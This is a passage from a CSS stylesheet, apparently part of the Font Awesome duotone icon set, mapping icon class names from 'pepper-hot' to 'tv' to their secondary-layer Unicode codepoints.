  content: "\10f4ce";
}

.fad.fa-pepper-hot:after {
  content: "\10f816";
}

.fad.fa-percent:after {
  content: "\10f295";
}

.fad.fa-percentage:after {
  content: "\10f541";
}

.fad.fa-person-booth:after {
  content: "\10f756";
}

.fad.fa-person-carry:after {
  content: "\10f4cf";
}

.fad.fa-person-dolly:after {
  content: "\10f4d0";
}

.fad.fa-person-dolly-empty:after {
  content: "\10f4d1";
}

.fad.fa-person-sign:after {
  content: "\10f757";
}

.fad.fa-phone:after {
  content: "\10f095";
}

.fad.fa-phone-alt:after {
  content: "\10f879";
}

.fad.fa-phone-laptop:after {
  content: "\10f87a";
}

.fad.fa-phone-office:after {
  content: "\10f67d";
}

.fad.fa-phone-plus:after {
  content: "\10f4d2";
}

.fad.fa-phone-rotary:after {
  content: "\10f8d3";
}

.fad.fa-phone-slash:after {
  content: "\10f3dd";
}

.fad.fa-phone-square:after {
  content: "\10f098";
}

.fad.fa-phone-square-alt:after {
  content: "\10f87b";
}

.fad.fa-phone-volume:after {
  content: "\10f2a0";
}

.fad.fa-photo-video:after {
  content: "\10f87c";
}

.fad.fa-pi:after {
  content: "\10f67e";
}

.fad.fa-piano:after {
  content: "\10f8d4";
}

.fad.fa-piano-keyboard:after {
  content: "\10f8d5";
}

.fad.fa-pie:after {
  content: "\10f705";
}

.fad.fa-pig:after {
  content: "\10f706";
}

.fad.fa-piggy-bank:after {
  content: "\10f4d3";
}

.fad.fa-pills:after {
  content: "\10f484";
}

.fad.fa-pizza:after {
  content: "\10f817";
}

.fad.fa-pizza-slice:after {
  content: "\10f818";
}

.fad.fa-place-of-worship:after {
  content: "\10f67f";
}

.fad.fa-plane:after {
  content: "\10f072";
}

.fad.fa-plane-alt:after {
  content: "\10f3de";
}

.fad.fa-plane-arrival:after {
  content: "\10f5af";
}

.fad.fa-plane-departure:after {
  content: "\10f5b0";
}

.fad.fa-plane-slash:after {
  content: "\10f969";
}

.fad.fa-planet-moon:after {
  content: "\10f91f";
}

.fad.fa-planet-ringed:after {
  content: "\10f920";
}

.fad.fa-play:after {
  content: "\10f04b";
}

.fad.fa-play-circle:after {
  content: "\10f144";
}

.fad.fa-plug:after {
  content: "\10f1e6";
}

.fad.fa-plus:after {
  content: "\10f067";
}

.fad.fa-plus-circle:after {
  content: "\10f055";
}

.fad.fa-plus-hexagon:after {
  content: "\10f300";
}

.fad.fa-plus-octagon:after {
  content: "\10f301";
}

.fad.fa-plus-square:after {
  content: "\10f0fe";
}

.fad.fa-podcast:after {
  content: "\10f2ce";
}

.fad.fa-podium:after {
  content: "\10f680";
}

.fad.fa-podium-star:after {
  content: "\10f758";
}

.fad.fa-police-box:after {
  content: "\10f921";
}

.fad.fa-poll:after {
  content: "\10f681";
}

.fad.fa-poll-h:after {
  content: "\10f682";
}

.fad.fa-poll-people:after {
  content: "\10f759";
}

.fad.fa-poo:after {
  content: "\10f2fe";
}

.fad.fa-poo-storm:after {
  content: "\10f75a";
}

.fad.fa-poop:after {
  content: "\10f619";
}

.fad.fa-popcorn:after {
  content: "\10f819";
}

.fad.fa-portal-enter:after {
  content: "\10f922";
}

.fad.fa-portal-exit:after {
  content: "\10f923";
}

.fad.fa-portrait:after {
  content: "\10f3e0";
}

.fad.fa-pound-sign:after {
  content: "\10f154";
}

.fad.fa-power-off:after {
  content: "\10f011";
}

.fad.fa-pray:after {
  content: "\10f683";
}

.fad.fa-praying-hands:after {
  content: "\10f684";
}

.fad.fa-prescription:after {
  content: "\10f5b1";
}

.fad.fa-prescription-bottle:after {
  content: "\10f485";
}

.fad.fa-prescription-bottle-alt:after {
  content: "\10f486";
}

.fad.fa-presentation:after {
  content: "\10f685";
}

.fad.fa-print:after {
  content: "\10f02f";
}

.fad.fa-print-search:after {
  content: "\10f81a";
}

.fad.fa-print-slash:after {
  content: "\10f686";
}

.fad.fa-procedures:after {
  content: "\10f487";
}

.fad.fa-project-diagram:after {
  content: "\10f542";
}

.fad.fa-projector:after {
  content: "\10f8d6";
}

.fad.fa-pump-medical:after {
  content: "\10f96a";
}

.fad.fa-pump-soap:after {
  content: "\10f96b";
}

.fad.fa-pumpkin:after {
  content: "\10f707";
}

.fad.fa-puzzle-piece:after {
  content: "\10f12e";
}

.fad.fa-qrcode:after {
  content: "\10f029";
}

.fad.fa-question:after {
  content: "\10f128";
}

.fad.fa-question-circle:after {
  content: "\10f059";
}

.fad.fa-question-square:after {
  content: "\10f2fd";
}

.fad.fa-quidditch:after {
  content: "\10f458";
}

.fad.fa-quote-left:after {
  content: "\10f10d";
}

.fad.fa-quote-right:after {
  content: "\10f10e";
}

.fad.fa-quran:after {
  content: "\10f687";
}

.fad.fa-rabbit:after {
  content: "\10f708";
}

.fad.fa-rabbit-fast:after {
  content: "\10f709";
}

.fad.fa-racquet:after {
  content: "\10f45a";
}

.fad.fa-radar:after {
  content: "\10f924";
}

.fad.fa-radiation:after {
  content: "\10f7b9";
}

.fad.fa-radiation-alt:after {
  content: "\10f7ba";
}

.fad.fa-radio:after {
  content: "\10f8d7";
}

.fad.fa-radio-alt:after {
  content: "\10f8d8";
}

.fad.fa-rainbow:after {
  content: "\10f75b";
}

.fad.fa-raindrops:after {
  content: "\10f75c";
}

.fad.fa-ram:after {
  content: "\10f70a";
}

.fad.fa-ramp-loading:after {
  content: "\10f4d4";
}

.fad.fa-random:after {
  content: "\10f074";
}

.fad.fa-raygun:after {
  content: "\10f925";
}

.fad.fa-receipt:after {
  content: "\10f543";
}

.fad.fa-record-vinyl:after {
  content: "\10f8d9";
}

.fad.fa-rectangle-landscape:after {
  content: "\10f2fa";
}

.fad.fa-rectangle-portrait:after {
  content: "\10f2fb";
}

.fad.fa-rectangle-wide:after {
  content: "\10f2fc";
}

.fad.fa-recycle:after {
  content: "\10f1b8";
}

.fad.fa-redo:after {
  content: "\10f01e";
}

.fad.fa-redo-alt:after {
  content: "\10f2f9";
}

.fad.fa-refrigerator:after {
  content: "\10f926";
}

.fad.fa-registered:after {
  content: "\10f25d";
}

.fad.fa-remove-format:after {
  content: "\10f87d";
}

.fad.fa-repeat:after {
  content: "\10f363";
}

.fad.fa-repeat-1:after {
  content: "\10f365";
}

.fad.fa-repeat-1-alt:after {
  content: "\10f366";
}

.fad.fa-repeat-alt:after {
  content: "\10f364";
}

.fad.fa-reply:after {
  content: "\10f3e5";
}

.fad.fa-reply-all:after {
  content: "\10f122";
}

.fad.fa-republican:after {
  content: "\10f75e";
}

.fad.fa-restroom:after {
  content: "\10f7bd";
}

.fad.fa-retweet:after {
  content: "\10f079";
}

.fad.fa-retweet-alt:after {
  content: "\10f361";
}

.fad.fa-ribbon:after {
  content: "\10f4d6";
}

.fad.fa-ring:after {
  content: "\10f70b";
}

.fad.fa-rings-wedding:after {
  content: "\10f81b";
}

.fad.fa-road:after {
  content: "\10f018";
}

.fad.fa-robot:after {
  content: "\10f544";
}

.fad.fa-rocket:after {
  content: "\10f135";
}

.fad.fa-rocket-launch:after {
  content: "\10f927";
}

.fad.fa-route:after {
  content: "\10f4d7";
}

.fad.fa-route-highway:after {
  content: "\10f61a";
}

.fad.fa-route-interstate:after {
  content: "\10f61b";
}

.fad.fa-router:after {
  content: "\10f8da";
}

.fad.fa-rss:after {
  content: "\10f09e";
}

.fad.fa-rss-square:after {
  content: "\10f143";
}

.fad.fa-ruble-sign:after {
  content: "\10f158";
}

.fad.fa-ruler:after {
  content: "\10f545";
}

.fad.fa-ruler-combined:after {
  content: "\10f546";
}

.fad.fa-ruler-horizontal:after {
  content: "\10f547";
}

.fad.fa-ruler-triangle:after {
  content: "\10f61c";
}

.fad.fa-ruler-vertical:after {
  content: "\10f548";
}

.fad.fa-running:after {
  content: "\10f70c";
}

.fad.fa-rupee-sign:after {
  content: "\10f156";
}

.fad.fa-rv:after {
  content: "\10f7be";
}

.fad.fa-sack:after {
  content: "\10f81c";
}

.fad.fa-sack-dollar:after {
  content: "\10f81d";
}

.fad.fa-sad-cry:after {
  content: "\10f5b3";
}

.fad.fa-sad-tear:after {
  content: "\10f5b4";
}

.fad.fa-salad:after {
  content: "\10f81e";
}

.fad.fa-sandwich:after {
  content: "\10f81f";
}

.fad.fa-satellite:after {
  content: "\10f7bf";
}

.fad.fa-satellite-dish:after {
  content: "\10f7c0";
}

.fad.fa-sausage:after {
  content: "\10f820";
}

.fad.fa-save:after {
  content: "\10f0c7";
}

.fad.fa-sax-hot:after {
  content: "\10f8db";
}

.fad.fa-saxophone:after {
  content: "\10f8dc";
}

.fad.fa-scalpel:after {
  content: "\10f61d";
}

.fad.fa-scalpel-path:after {
  content: "\10f61e";
}

.fad.fa-scanner:after {
  content: "\10f488";
}

.fad.fa-scanner-image:after {
  content: "\10f8f3";
}

.fad.fa-scanner-keyboard:after {
  content: "\10f489";
}

.fad.fa-scanner-touchscreen:after {
  content: "\10f48a";
}

.fad.fa-scarecrow:after {
  content: "\10f70d";
}

.fad.fa-scarf:after {
  content: "\10f7c1";
}

.fad.fa-school:after {
  content: "\10f549";
}

.fad.fa-screwdriver:after {
  content: "\10f54a";
}

.fad.fa-scroll:after {
  content: "\10f70e";
}

.fad.fa-scroll-old:after {
  content: "\10f70f";
}

.fad.fa-scrubber:after {
  content: "\10f2f8";
}

.fad.fa-scythe:after {
  content: "\10f710";
}

.fad.fa-sd-card:after {
  content: "\10f7c2";
}

.fad.fa-search:after {
  content: "\10f002";
}

.fad.fa-search-dollar:after {
  content: "\10f688";
}

.fad.fa-search-location:after {
  content: "\10f689";
}

.fad.fa-search-minus:after {
  content: "\10f010";
}

.fad.fa-search-plus:after {
  content: "\10f00e";
}

.fad.fa-seedling:after {
  content: "\10f4d8";
}

.fad.fa-send-back:after {
  content: "\10f87e";
}

.fad.fa-send-backward:after {
  content: "\10f87f";
}

.fad.fa-sensor:after {
  content: "\10f928";
}

.fad.fa-sensor-alert:after {
  content: "\10f929";
}

.fad.fa-sensor-fire:after {
  content: "\10f92a";
}

.fad.fa-sensor-on:after {
  content: "\10f92b";
}

.fad.fa-sensor-smoke:after {
  content: "\10f92c";
}

.fad.fa-server:after {
  content: "\10f233";
}

.fad.fa-shapes:after {
  content: "\10f61f";
}

.fad.fa-share:after {
  content: "\10f064";
}

.fad.fa-share-all:after {
  content: "\10f367";
}

.fad.fa-share-alt:after {
  content: "\10f1e0";
}

.fad.fa-share-alt-square:after {
  content: "\10f1e1";
}

.fad.fa-share-square:after {
  content: "\10f14d";
}

.fad.fa-sheep:after {
  content: "\10f711";
}

.fad.fa-shekel-sign:after {
  content: "\10f20b";
}

.fad.fa-shield:after {
  content: "\10f132";
}

.fad.fa-shield-alt:after {
  content: "\10f3ed";
}

.fad.fa-shield-check:after {
  content: "\10f2f7";
}

.fad.fa-shield-cross:after {
  content: "\10f712";
}

.fad.fa-shield-virus:after {
  content: "\10f96c";
}

.fad.fa-ship:after {
  content: "\10f21a";
}

.fad.fa-shipping-fast:after {
  content: "\10f48b";
}

.fad.fa-shipping-timed:after {
  content: "\10f48c";
}

.fad.fa-shish-kebab:after {
  content: "\10f821";
}

.fad.fa-shoe-prints:after {
  content: "\10f54b";
}

.fad.fa-shopping-bag:after {
  content: "\10f290";
}

.fad.fa-shopping-basket:after {
  content: "\10f291";
}

.fad.fa-shopping-cart:after {
  content: "\10f07a";
}

.fad.fa-shovel:after {
  content: "\10f713";
}

.fad.fa-shovel-snow:after {
  content: "\10f7c3";
}

.fad.fa-shower:after {
  content: "\10f2cc";
}

.fad.fa-shredder:after {
  content: "\10f68a";
}

.fad.fa-shuttle-van:after {
  content: "\10f5b6";
}

.fad.fa-shuttlecock:after {
  content: "\10f45b";
}

.fad.fa-sickle:after {
  content: "\10f822";
}

.fad.fa-sigma:after {
  content: "\10f68b";
}

.fad.fa-sign:after {
  content: "\10f4d9";
}

.fad.fa-sign-in:after {
  content: "\10f090";
}

.fad.fa-sign-in-alt:after {
  content: "\10f2f6";
}

.fad.fa-sign-language:after {
  content: "\10f2a7";
}

.fad.fa-sign-out:after {
  content: "\10f08b";
}

.fad.fa-sign-out-alt:after {
  content: "\10f2f5";
}

.fad.fa-signal:after {
  content: "\10f012";
}

.fad.fa-signal-1:after {
  content: "\10f68c";
}

.fad.fa-signal-2:after {
  content: "\10f68d";
}

.fad.fa-signal-3:after {
  content: "\10f68e";
}

.fad.fa-signal-4:after {
  content: "\10f68f";
}

.fad.fa-signal-alt:after {
  content: "\10f690";
}

.fad.fa-signal-alt-1:after {
  content: "\10f691";
}

.fad.fa-signal-alt-2:after {
  content: "\10f692";
}

.fad.fa-signal-alt-3:after {
  content: "\10f693";
}

.fad.fa-signal-alt-slash:after {
  content: "\10f694";
}

.fad.fa-signal-slash:after {
  content: "\10f695";
}

.fad.fa-signal-stream:after {
  content: "\10f8dd";
}

.fad.fa-signature:after {
  content: "\10f5b7";
}

.fad.fa-sim-card:after {
  content: "\10f7c4";
}

.fad.fa-sink:after {
  content: "\10f96d";
}

.fad.fa-siren:after {
  content: "\10f92d";
}

.fad.fa-siren-on:after {
  content: "\10f92e";
}

.fad.fa-sitemap:after {
  content: "\10f0e8";
}

.fad.fa-skating:after {
  content: "\10f7c5";
}

.fad.fa-skeleton:after {
  content: "\10f620";
}

.fad.fa-ski-jump:after {
  content: "\10f7c7";
}

.fad.fa-ski-lift:after {
  content: "\10f7c8";
}

.fad.fa-skiing:after {
  content: "\10f7c9";
}

.fad.fa-skiing-nordic:after {
  content: "\10f7ca";
}

.fad.fa-skull:after {
  content: "\10f54c";
}

.fad.fa-skull-cow:after {
  content: "\10f8de";
}

.fad.fa-skull-crossbones:after {
  content: "\10f714";
}

.fad.fa-slash:after {
  content: "\10f715";
}

.fad.fa-sledding:after {
  content: "\10f7cb";
}

.fad.fa-sleigh:after {
  content: "\10f7cc";
}

.fad.fa-sliders-h:after {
  content: "\10f1de";
}

.fad.fa-sliders-h-square:after {
  content: "\10f3f0";
}

.fad.fa-sliders-v:after {
  content: "\10f3f1";
}

.fad.fa-sliders-v-square:after {
  content: "\10f3f2";
}

.fad.fa-smile:after {
  content: "\10f118";
}

.fad.fa-smile-beam:after {
  content: "\10f5b8";
}

.fad.fa-smile-plus:after {
  content: "\10f5b9";
}

.fad.fa-smile-wink:after {
  content: "\10f4da";
}

.fad.fa-smog:after {
  content: "\10f75f";
}

.fad.fa-smoke:after {
  content: "\10f760";
}

.fad.fa-smoking:after {
  content: "\10f48d";
}

.fad.fa-smoking-ban:after {
  content: "\10f54d";
}

.fad.fa-sms:after {
  content: "\10f7cd";
}

.fad.fa-snake:after {
  content: "\10f716";
}

.fad.fa-snooze:after {
  content: "\10f880";
}

.fad.fa-snow-blowing:after {
  content: "\10f761";
}

.fad.fa-snowboarding:after {
  content: "\10f7ce";
}

.fad.fa-snowflake:after {
  content: "\10f2dc";
}

.fad.fa-snowflakes:after {
  content: "\10f7cf";
}

.fad.fa-snowman:after {
  content: "\10f7d0";
}

.fad.fa-snowmobile:after {
  content: "\10f7d1";
}

.fad.fa-snowplow:after {
  content: "\10f7d2";
}

.fad.fa-soap:after {
  content: "\10f96e";
}

.fad.fa-socks:after {
  content: "\10f696";
}

.fad.fa-solar-panel:after {
  content: "\10f5ba";
}

.fad.fa-solar-system:after {
  content: "\10f92f";
}

.fad.fa-sort:after {
  content: "\10f0dc";
}

.fad.fa-sort-alpha-down:after {
  content: "\10f15d";
}

.fad.fa-sort-alpha-down-alt:after {
  content: "\10f881";
}

.fad.fa-sort-alpha-up:after {
  content: "\10f15e";
}

.fad.fa-sort-alpha-up-alt:after {
  content: "\10f882";
}

.fad.fa-sort-alt:after {
  content: "\10f883";
}

.fad.fa-sort-amount-down:after {
  content: "\10f160";
}

.fad.fa-sort-amount-down-alt:after {
  content: "\10f884";
}

.fad.fa-sort-amount-up:after {
  content: "\10f161";
}

.fad.fa-sort-amount-up-alt:after {
  content: "\10f885";
}

.fad.fa-sort-circle:after {
  content: "\10f930";
}

.fad.fa-sort-circle-down:after {
  content: "\10f931";
}

.fad.fa-sort-circle-up:after {
  content: "\10f932";
}

.fad.fa-sort-down:after {
  content: "\10f0dd";
}

.fad.fa-sort-numeric-down:after {
  content: "\10f162";
}

.fad.fa-sort-numeric-down-alt:after {
  content: "\10f886";
}

.fad.fa-sort-numeric-up:after {
  content: "\10f163";
}

.fad.fa-sort-numeric-up-alt:after {
  content: "\10f887";
}

.fad.fa-sort-shapes-down:after {
  content: "\10f888";
}

.fad.fa-sort-shapes-down-alt:after {
  content: "\10f889";
}

.fad.fa-sort-shapes-up:after {
  content: "\10f88a";
}

.fad.fa-sort-shapes-up-alt:after {
  content: "\10f88b";
}

.fad.fa-sort-size-down:after {
  content: "\10f88c";
}

.fad.fa-sort-size-down-alt:after {
  content: "\10f88d";
}

.fad.fa-sort-size-up:after {
  content: "\10f88e";
}

.fad.fa-sort-size-up-alt:after {
  content: "\10f88f";
}

.fad.fa-sort-up:after {
  content: "\10f0de";
}

.fad.fa-soup:after {
  content: "\10f823";
}

.fad.fa-spa:after {
  content: "\10f5bb";
}

.fad.fa-space-shuttle:after {
  content: "\10f197";
}

.fad.fa-space-station-moon:after {
  content: "\10f933";
}

.fad.fa-space-station-moon-alt:after {
  content: "\10f934";
}

.fad.fa-spade:after {
  content: "\10f2f4";
}

.fad.fa-sparkles:after {
  content: "\10f890";
}

.fad.fa-speaker:after {
  content: "\10f8df";
}

.fad.fa-speakers:after {
  content: "\10f8e0";
}

.fad.fa-spell-check:after {
  content: "\10f891";
}

.fad.fa-spider:after {
  content: "\10f717";
}

.fad.fa-spider-black-widow:after {
  content: "\10f718";
}

.fad.fa-spider-web:after {
  content: "\10f719";
}

.fad.fa-spinner:after {
  content: "\10f110";
}

.fad.fa-spinner-third:after {
  content: "\10f3f4";
}

.fad.fa-splotch:after {
  content: "\10f5bc";
}

.fad.fa-spray-can:after {
  content: "\10f5bd";
}

.fad.fa-sprinkler:after {
  content: "\10f935";
}

.fad.fa-square:after {
  content: "\10f0c8";
}

.fad.fa-square-full:after {
  content: "\10f45c";
}

.fad.fa-square-root:after {
  content: "\10f697";
}

.fad.fa-square-root-alt:after {
  content: "\10f698";
}

.fad.fa-squirrel:after {
  content: "\10f71a";
}

.fad.fa-staff:after {
  content: "\10f71b";
}

.fad.fa-stamp:after {
  content: "\10f5bf";
}

.fad.fa-star:after {
  content: "\10f005";
}

.fad.fa-star-and-crescent:after {
  content: "\10f699";
}

.fad.fa-star-christmas:after {
  content: "\10f7d4";
}

.fad.fa-star-exclamation:after {
  content: "\10f2f3";
}

.fad.fa-star-half:after {
  content: "\10f089";
}

.fad.fa-star-half-alt:after {
  content: "\10f5c0";
}

.fad.fa-star-of-david:after {
  content: "\10f69a";
}

.fad.fa-star-of-life:after {
  content: "\10f621";
}

.fad.fa-star-shooting:after {
  content: "\10f936";
}

.fad.fa-starfighter:after {
  content: "\10f937";
}

.fad.fa-starfighter-alt:after {
  content: "\10f938";
}

.fad.fa-stars:after {
  content: "\10f762";
}

.fad.fa-starship:after {
  content: "\10f939";
}

.fad.fa-starship-freighter:after {
  content: "\10f93a";
}

.fad.fa-steak:after {
  content: "\10f824";
}

.fad.fa-steering-wheel:after {
  content: "\10f622";
}

.fad.fa-step-backward:after {
  content: "\10f048";
}

.fad.fa-step-forward:after {
  content: "\10f051";
}

.fad.fa-stethoscope:after {
  content: "\10f0f1";
}

.fad.fa-sticky-note:after {
  content: "\10f249";
}

.fad.fa-stocking:after {
  content: "\10f7d5";
}

.fad.fa-stomach:after {
  content: "\10f623";
}

.fad.fa-stop:after {
  content: "\10f04d";
}

.fad.fa-stop-circle:after {
  content: "\10f28d";
}

.fad.fa-stopwatch:after {
  content: "\10f2f2";
}

.fad.fa-stopwatch-20:after {
  content: "\10f96f";
}

.fad.fa-store:after {
  content: "\10f54e";
}

.fad.fa-store-alt:after {
  content: "\10f54f";
}

.fad.fa-store-alt-slash:after {
  content: "\10f970";
}

.fad.fa-store-slash:after {
  content: "\10f971";
}

.fad.fa-stream:after {
  content: "\10f550";
}

.fad.fa-street-view:after {
  content: "\10f21d";
}

.fad.fa-stretcher:after {
  content: "\10f825";
}

.fad.fa-strikethrough:after {
  content: "\10f0cc";
}

.fad.fa-stroopwafel:after {
  content: "\10f551";
}

.fad.fa-subscript:after {
  content: "\10f12c";
}

.fad.fa-subway:after {
  content: "\10f239";
}

.fad.fa-suitcase:after {
  content: "\10f0f2";
}

.fad.fa-suitcase-rolling:after {
  content: "\10f5c1";
}

.fad.fa-sun:after {
  content: "\10f185";
}

.fad.fa-sun-cloud:after {
  content: "\10f763";
}

.fad.fa-sun-dust:after {
  content: "\10f764";
}

.fad.fa-sun-haze:after {
  content: "\10f765";
}

.fad.fa-sunglasses:after {
  content: "\10f892";
}

.fad.fa-sunrise:after {
  content: "\10f766";
}

.fad.fa-sunset:after {
  content: "\10f767";
}

.fad.fa-superscript:after {
  content: "\10f12b";
}

.fad.fa-surprise:after {
  content: "\10f5c2";
}

.fad.fa-swatchbook:after {
  content: "\10f5c3";
}

.fad.fa-swimmer:after {
  content: "\10f5c4";
}

.fad.fa-swimming-pool:after {
  content: "\10f5c5";
}

.fad.fa-sword:after {
  content: "\10f71c";
}

.fad.fa-sword-laser:after {
  content: "\10f93b";
}

.fad.fa-sword-laser-alt:after {
  content: "\10f93c";
}

.fad.fa-swords:after {
  content: "\10f71d";
}

.fad.fa-swords-laser:after {
  content: "\10f93d";
}

.fad.fa-synagogue:after {
  content: "\10f69b";
}

.fad.fa-sync:after {
  content: "\10f021";
}

.fad.fa-sync-alt:after {
  content: "\10f2f1";
}

.fad.fa-syringe:after {
  content: "\10f48e";
}

.fad.fa-table:after {
  content: "\10f0ce";
}

.fad.fa-table-tennis:after {
  content: "\10f45d";
}

.fad.fa-tablet:after {
  content: "\10f10a";
}

.fad.fa-tablet-alt:after {
  content: "\10f3fa";
}

.fad.fa-tablet-android:after {
  content: "\10f3fb";
}

.fad.fa-tablet-android-alt:after {
  content: "\10f3fc";
}

.fad.fa-tablet-rugged:after {
  content: "\10f48f";
}

.fad.fa-tablets:after {
  content: "\10f490";
}

.fad.fa-tachometer:after {
  content: "\10f0e4";
}

.fad.fa-tachometer-alt:after {
  content: "\10f3fd";
}

.fad.fa-tachometer-alt-average:after {
  content: "\10f624";
}

.fad.fa-tachometer-alt-fast:after {
  content: "\10f625";
}

.fad.fa-tachometer-alt-fastest:after {
  content: "\10f626";
}

.fad.fa-tachometer-alt-slow:after {
  content: "\10f627";
}

.fad.fa-tachometer-alt-slowest:after {
  content: "\10f628";
}

.fad.fa-tachometer-average:after {
  content: "\10f629";
}

.fad.fa-tachometer-fast:after {
  content: "\10f62a";
}

.fad.fa-tachometer-fastest:after {
  content: "\10f62b";
}

.fad.fa-tachometer-slow:after {
  content: "\10f62c";
}

.fad.fa-tachometer-slowest:after {
  content: "\10f62d";
}

.fad.fa-taco:after {
  content: "\10f826";
}

.fad.fa-tag:after {
  content: "\10f02b";
}

.fad.fa-tags:after {
  content: "\10f02c";
}

.fad.fa-tally:after {
  content: "\10f69c";
}

.fad.fa-tanakh:after {
  content: "\10f827";
}

.fad.fa-tape:after {
  content: "\10f4db";
}

.fad.fa-tasks:after {
  content: "\10f0ae";
}

.fad.fa-tasks-alt:after {
  content: "\10f828";
}

.fad.fa-taxi:after {
  content: "\10f1ba";
}

.fad.fa-teeth:after {
  content: "\10f62e";
}

.fad.fa-teeth-open:after {
  content: "\10f62f";
}

.fad.fa-telescope:after {
  content: "\10f93e";
}

.fad.fa-temperature-down:after {
  content: "\10f93f";
}

.fad.fa-temperature-frigid:after {
  content: "\10f768";
}

.fad.fa-temperature-high:after {
  content: "\10f769";
}

.fad.fa-temperature-hot:after {
  content: "\10f76a";
}

.fad.fa-temperature-low:after {
  content: "\10f76b";
}

.fad.fa-temperature-up:after {
  content: "\10f940";
}

.fad.fa-tenge:after {
  content: "\10f7d7";
}

.fad.fa-tennis-ball:after {
  content: "\10f45e";
}

.fad.fa-terminal:after {
  content: "\10f120";
}

.fad.fa-text:after {
  content: "\10f893";
}

.fad.fa-text-height:after {
  content: "\10f034";
}

.fad.fa-text-size:after {
  content: "\10f894";
}

.fad.fa-text-width:after {
  content: "\10f035";
}

.fad.fa-th:after {
  content: "\10f00a";
}

.fad.fa-th-large:after {
  content: "\10f009";
}

.fad.fa-th-list:after {
  content: "\10f00b";
}

.fad.fa-theater-masks:after {
  content: "\10f630";
}

.fad.fa-thermometer:after {
  content: "\10f491";
}

.fad.fa-thermometer-empty:after {
  content: "\10f2cb";
}

.fad.fa-thermometer-full:after {
  content: "\10f2c7";
}

.fad.fa-thermometer-half:after {
  content: "\10f2c9";
}

.fad.fa-thermometer-quarter:after {
  content: "\10f2ca";
}

.fad.fa-thermometer-three-quarters:after {
  content: "\10f2c8";
}

.fad.fa-theta:after {
  content: "\10f69e";
}

.fad.fa-thumbs-down:after {
  content: "\10f165";
}

.fad.fa-thumbs-up:after {
  content: "\10f164";
}

.fad.fa-thumbtack:after {
  content: "\10f08d";
}

.fad.fa-thunderstorm:after {
  content: "\10f76c";
}

.fad.fa-thunderstorm-moon:after {
  content: "\10f76d";
}

.fad.fa-thunderstorm-sun:after {
  content: "\10f76e";
}

.fad.fa-ticket:after {
  content: "\10f145";
}

.fad.fa-ticket-alt:after {
  content: "\10f3ff";
}

.fad.fa-tilde:after {
  content: "\10f69f";
}

.fad.fa-times:after {
  content: "\10f00d";
}

.fad.fa-times-circle:after {
  content: "\10f057";
}

.fad.fa-times-hexagon:after {
  content: "\10f2ee";
}

.fad.fa-times-octagon:after {
  content: "\10f2f0";
}

.fad.fa-times-square:after {
  content: "\10f2d3";
}

.fad.fa-tint:after {
  content: "\10f043";
}

.fad.fa-tint-slash:after {
  content: "\10f5c7";
}

.fad.fa-tire:after {
  content: "\10f631";
}

.fad.fa-tire-flat:after {
  content: "\10f632";
}

.fad.fa-tire-pressure-warning:after {
  content: "\10f633";
}

.fad.fa-tire-rugged:after {
  content: "\10f634";
}

.fad.fa-tired:after {
  content: "\10f5c8";
}

.fad.fa-toggle-off:after {
  content: "\10f204";
}

.fad.fa-toggle-on:after {
  content: "\10f205";
}

.fad.fa-toilet:after {
  content: "\10f7d8";
}

.fad.fa-toilet-paper:after {
  content: "\10f71e";
}

.fad.fa-toilet-paper-alt:after {
  content: "\10f71f";
}

.fad.fa-toilet-paper-slash:after {
  content: "\10f972";
}

.fad.fa-tombstone:after {
  content: "\10f720";
}

.fad.fa-tombstone-alt:after {
  content: "\10f721";
}

.fad.fa-toolbox:after {
  content: "\10f552";
}

.fad.fa-tools:after {
  content: "\10f7d9";
}

.fad.fa-tooth:after {
  content: "\10f5c9";
}

.fad.fa-toothbrush:after {
  content: "\10f635";
}

.fad.fa-torah:after {
  content: "\10f6a0";
}

.fad.fa-torii-gate:after {
  content: "\10f6a1";
}

.fad.fa-tornado:after {
  content: "\10f76f";
}

.fad.fa-tractor:after {
  content: "\10f722";
}

.fad.fa-trademark:after {
  content: "\10f25c";
}

.fad.fa-traffic-cone:after {
  content: "\10f636";
}

.fad.fa-traffic-light:after {
  content: "\10f637";
}

.fad.fa-traffic-light-go:after {
  content: "\10f638";
}

.fad.fa-traffic-light-slow:after {
  content: "\10f639";
}

.fad.fa-traffic-light-stop:after {
  content: "\10f63a";
}

.fad.fa-trailer:after {
  content: "\10f941";
}

.fad.fa-train:after {
  content: "\10f238";
}

.fad.fa-tram:after {
  content: "\10f7da";
}

.fad.fa-transgender:after {
  content: "\10f224";
}

.fad.fa-transgender-alt:after {
  content: "\10f225";
}

.fad.fa-transporter:after {
  content: "\10f942";
}

.fad.fa-transporter-1:after {
  content: "\10f943";
}

.fad.fa-transporter-2:after {
  content: "\10f944";
}

.fad.fa-transporter-3:after {
  content: "\10f945";
}

.fad.fa-transporter-empty:after {
  content: "\10f946";
}

.fad.fa-trash:after {
  content: "\10f1f8";
}

.fad.fa-trash-alt:after {
  content: "\10f2ed";
}

.fad.fa-trash-restore:after {
  content: "\10f829";
}

.fad.fa-trash-restore-alt:after {
  content: "\10f82a";
}

.fad.fa-trash-undo:after {
  content: "\10f895";
}

.fad.fa-trash-undo-alt:after {
  content: "\10f896";
}

.fad.fa-treasure-chest:after {
  content: "\10f723";
}

.fad.fa-tree:after {
  content: "\10f1bb";
}

.fad.fa-tree-alt:after {
  content: "\10f400";
}

.fad.fa-tree-christmas:after {
  content: "\10f7db";
}

.fad.fa-tree-decorated:after {
  content: "\10f7dc";
}

.fad.fa-tree-large:after {
  content: "\10f7dd";
}

.fad.fa-tree-palm:after {
  content: "\10f82b";
}

.fad.fa-trees:after {
  content: "\10f724";
}

.fad.fa-triangle:after {
  content: "\10f2ec";
}

.fad.fa-triangle-music:after {
  content: "\10f8e2";
}

.fad.fa-trophy:after {
  content: "\10f091";
}

.fad.fa-trophy-alt:after {
  content: "\10f2eb";
}

.fad.fa-truck:after {
  content: "\10f0d1";
}

.fad.fa-truck-container:after {
  content: "\10f4dc";
}

.fad.fa-truck-couch:after {
  content: "\10f4dd";
}

.fad.fa-truck-loading:after {
  content: "\10f4de";
}

.fad.fa-truck-monster:after {
  content: "\10f63b";
}

.fad.fa-truck-moving:after {
  content: "\10f4df";
}

.fad.fa-truck-pickup:after {
  content: "\10f63c";
}

.fad.fa-truck-plow:after {
  content: "\10f7de";
}

.fad.fa-truck-ramp:after {
  content: "\10f4e0";
}

.fad.fa-trumpet:after {
  content: "\10f8e3";
}

.fad.fa-tshirt:after {
  content: "\10f553";
}

.fad.fa-tty:after {
  content: "\10f1e4";
}

.fad.fa-turkey:after {
  content: "\10f725";
}

.fad.fa-turntable:after {
  content: "\10f8e4";
}

.fad.fa-turtle:after {
  content: "\10f726";
}

.fad.fa-tv:after {
  content: "\10f26c";
}

